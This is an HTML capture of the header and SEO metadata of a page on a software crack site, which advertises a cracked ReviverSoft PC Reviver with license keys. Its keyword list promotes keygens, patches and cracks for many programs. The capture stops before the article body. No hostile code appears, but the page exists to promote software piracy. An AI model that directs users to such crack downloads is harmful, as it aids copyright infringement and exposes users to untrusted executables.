

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procrack.co/reviversoft-pc-reviver-crack/
body_size: 54601
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://procrack.co/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download</title>
	<meta name="description" content="ReviverSoft PC Reviver 5.40.0.24 Crack is a powerful software for debugging programs in your operating system. ReviverSoft PC Reviver....." />
	<link rel="canonical" href="https://procrack.co/reviversoft-pc-reviver-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download" />
	<meta property="og:description" content="ReviverSoft PC Reviver 5.40.0.24 Crack is a powerful software for debugging programs in your operating system. ReviverSoft PC Reviver....." />
	<meta property="og:url" content="https://procrack.co/reviversoft-pc-reviver-crack/" />
	<meta property="og:site_name" content="Pro Crack Software" />
	<meta property="article:published_time" content="2022-11-12T00:00:46+00:00" />
	<meta property="article:modified_time" content="2022-11-12T12:08:35+00:00" />
	<meta property="og:image" content="https://i0.wp.com/procrack.co/wp-content/uploads/2020/06/reser.jpg?fit=225%2C225&ssl=1" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brouce" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brouce" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://procrack.co/reviversoft-pc-reviver-crack/#article","isPartOf":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/"},"author":{"name":"Brouce","@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"headline":"ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download","datePublished":"2022-11-12T00:00:46+00:00","dateModified":"2022-11-12T12:08:35+00:00","mainEntityOfPage":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/"},"wordCount":896,"publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"image":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2020/06/reser.jpg","keywords":["&quot;total pc care&quot;","a to z crack software","auslogics boostspeed 11 key","auslogics boostspeed crack","auslogics crack key","best corrupted file repair software","best cracked software download","cbi reviversoft","crack com software","crack download","crack soft","crack world software","cracked apk for pc","disk reviver","disk reviver download","download PC Reviver","Download PC Reviver 2019","Download PC Reviver free","download pc reviver free full version","Download PC Reviver keygen","Download PC Reviver patch","Download PC Reviver pro","Download PC Reviver pro 2019","Download ReviverSoft PC Reviver","driver finder download","driver finder full version free download","driver finder offline installer","driver reviver","driver reviver download","driver reviver filehippo","driver reviver free","driver reviver installer","driver reviver license key","driver reviver reviews","driverreviversetup.","free download PC Reviver","free license key generator","free software download with licence key","How do I uninstall or remove PC Reviver","How do I uninstall or remove PC Reviver 2019","how to fix rpcs3 vulkan-1.dll","how to uninstall pc reviver","How to Uninstall Registry Reviver","install PC Reviver","is driver reviver free","is pc reviver a virus","is reviversoft safe","latest PC Reviver","licence key for tech utilities","license key download","movavi video converter activation key","PC Reviver (free version)","PC Reviver 2019 crack","Pc reviver 3.12.0.44 License Key","PC Reviver 3.6.0.20 Crack With License Key","PC Reviver 3.8.1.2","PC Reviver activator code","PC Reviver activator key","PC Reviver activator number","PC Reviver apk","PC Reviver app","PC Reviver by ReviverSoft","Pc Reviver Crack","PC Reviver Crack With License Key Free","PC Reviver Crack With License Key Free Download","PC Reviver cracked apk","PC Reviver cracked app","Pc Reviver Download","PC Reviver download full","PC REVIVER FEATURES","Pc Reviver Free Download","PC Reviver full crack","PC Reviver keygen","PC Reviver keys","PC Reviver latest version","pc reviver legit","PC Reviver license code","pc reviver license code list","Pc reviver license key","Pc reviver license key 2019","pc reviver license key 2020","Pc reviver license key download","pc reviver license key free","Pc reviver license key full","Pc reviver license key mac","Pc reviver license key premium","Pc reviver license key updated","PC Reviver license keys","PC Reviver license patch","PC Reviver mod apk","PC Reviver mods app","pc reviver phone number","PC Reviver premium code","PC Reviver premium crack","PC Reviver premium edition","PC Reviver premium keygen","PC Reviver premium keys","PC Reviver pro","PC Reviver pro 2019","PC Reviver pro crack","Pc reviver pro license key","Pc Reviver Review","pc reviver reviews","PC Reviver serial code","PC Reviver serial keygen","PC Reviver serial number","PC Reviver tool","Pc Reviver Uninstall","PC Reviver uninstaller","PC Reviver uninstaller 2019","Pc Reviver Virus","PC Reviver.exe","PC Reviver.exe Windows process","pc software finder","pc software with license key","privacy reviver","registry reviver","registry reviver key","registry reviver license key","registry reviver license key free","registry reviver serial key","reviver computer repair","reviver software","reviversoft","reviversoft battery optimizer","reviversoft cancel subscription","reviversoft contact","reviversoft download","reviversoft driver reviver","reviversoft login","reviversoft logo","reviversoft malware","ReviverSoft PC Reviver","ReviverSoft PC Reviver 2020","ReviverSoft PC Reviver 3.12.0.44 Crack","ReviverSoft PC Reviver 3.12.0.44 License Key","ReviverSoft PC Reviver 3.14.1.12 Crack","reviversoft pc reviver 3.14.1.14","ReviverSoft PC Reviver 3.9.0.24","ReviverSoft PC Reviver 5.39.1.8 Crack","reviversoft pc reviver crack","ReviverSoft PC Reviver Full","ReviverSoft PC Reviver License Key","ReviverSoft PC Reviver Portable","ReviverSoft PC Reviver Review","reviversoft pc reviver softpedia","reviversoft phone number","reviversoft registry reviver","reviversoft review","reviversoft total pc care","reviversoft virus","reviversoft website","revivor soft","RevivorSoft PC Reviver","riversoft pc","security reviver","security reviver download","software with crack","Sylenth1 crack","sylenth1 license code","uninstall pc reviver","Utorrent Pro Crack","utorrent pro crack files","wise care 365 pro crack","www reviversoft com login"],"articleSection":["Optimization","Tweak › System Tweak"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://procrack.co/reviversoft-pc-reviver-crack/","url":"https://procrack.co/reviversoft-pc-reviver-crack/","name":"ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download","isPartOf":{"@id":"https://procrack.co/#website"},"primaryImageOfPage":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/#primaryimage"},"image":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2020/06/reser.jpg","datePublished":"2022-11-12T00:00:46+00:00","dateModified":"2022-11-12T12:08:35+00:00","description":"ReviverSoft PC Reviver 5.40.0.24 Crack is a powerful software for debugging programs in your operating system. ReviverSoft PC Reviver.....","breadcrumb":{"@id":"https://procrack.co/reviversoft-pc-reviver-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://procrack.co/reviversoft-pc-reviver-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/reviversoft-pc-reviver-crack/#primaryimage","url":"https://procrack.co/wp-content/uploads/2020/06/reser.jpg","contentUrl":"https://procrack.co/wp-content/uploads/2020/06/reser.jpg","width":225,"height":225,"caption":"ReviverSoft PC Reviver 5.40.0.24 Crack + License Key Download 2022"},{"@type":"BreadcrumbList","@id":"https://procrack.co/reviversoft-pc-reviver-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procrack.co/"},{"@type":"ListItem","position":2,"name":"ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download"}]},{"@type":"WebSite","@id":"https://procrack.co/#website","url":"https://procrack.co/","name":"Pro Crack Software","description":"Download All Direct Softwares Links","publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://procrack.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf","name":"Brouce","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Brouce"},"logo":{"@id":"https://procrack.co/#/schema/person/image/"},"sameAs":["https://procrack.co"],"url":"https://procrack.co/author/sehrishhashmi3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Feed" href="https://procrack.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Comments Feed" href="https://procrack.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/procrack.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://procrack.co/wp-content/fonts/48b57d627eedcd0672e54525e0f2012d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://procrack.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://procrack.co/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://procrack.co/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://procrack.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procrack.co/wp-json/wp/v2/posts/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procrack.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://procrack.co/?p=575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-575 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://procrack.co/" rel="home">Pro Crack Software</a></p>

								
			<p class="site-description">Download All Direct Softwares Links</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
